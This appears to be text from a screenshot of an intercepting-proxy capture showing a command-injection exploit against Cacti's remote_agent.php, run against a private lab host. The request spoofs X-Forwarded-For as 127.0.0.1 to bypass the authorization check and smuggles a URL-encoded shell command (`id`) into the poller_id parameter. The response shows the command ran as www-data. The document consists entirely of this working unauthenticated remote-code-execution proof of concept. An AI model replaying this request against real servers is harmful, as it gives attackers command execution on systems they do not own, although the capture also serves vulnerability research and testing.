 Request
Pretty Raw Hex
\n
1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&
poller_id=
%7Cecho%20%22test%5Cr%5Cn%20:%60id%20%7C%20tr%20-d%20'%20'%60%22;
HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 192.168.197.134:8080
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Edg/138.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Cookie: _ga=GA1.1.617861492.1752481904; _ga_J4P0XLBYYG=
GS2.1.s1752488168$o2$g1$t1752489368$j60$l0$h0; Cacti=
138f30f6e575ac7cc6401c8b4fb7c0c3
1 Connection: keep-alive
2
3
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Jul 2025 14:52:04 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Fri, 25 Jul 2025 14:52:04 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self' data: blob:;
style-src 'self' 'unsafe-inline' ; script-src 'self' 'unsafe-inline'
; frame-ancestors 'self'; worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Content-Length: 54
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: text/html; charset=UTF-8
16
17 :uid=33(www-data)gid=33(www-data)groups=33(www-data)
18